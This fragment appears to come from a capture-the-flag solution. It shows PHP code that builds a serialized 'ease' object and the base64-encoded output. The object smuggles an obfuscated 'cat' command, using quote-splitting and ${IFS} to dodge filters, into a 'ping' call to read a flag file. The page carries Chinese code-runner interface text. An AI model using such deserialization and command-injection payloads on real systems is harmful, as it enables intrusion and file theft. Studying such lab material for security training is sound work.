 18
19 $args=array('ca""t${IFS}f""lag_1s_here$(printf${IFS}"\57")f""lag_831b69012c67b35f.p""hp');
20 $a=new ease("ping",$args);
21 $b=serialize($a);
22 print($b."\n");
23 $data=base64_encode($b);
24 echo $data;
25
编辑器风格: chrome 语言选择: php:5.6 代码示例: php:5.6 名称: 代码名称 说明 运行
执行结果 耗时:0.69
O:4:"ease":2:{s:12:"□ease□method";s:4:"ping";s:10:"□ease□args";a:1:{i:0;s:74:"ca""t${IFS}f""lag_1s_here$(printf${IFS}"\57")f""lag_831b69012c67b35f.p""hp";}}
Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6NDoicGluZyI7czoxMDoiAGVhc2UAYXJncyI7YToxOntpOjA7czo3NDoiY2EiInQke0lGU31mIiJsYWdfMXNfaGVyZSQocHJpbnRmJHtJRlN9Ilw1NyIpZiIibGFnXzgz
MWI2OTAxMmM2N2IzNWYucCIiaHAiO319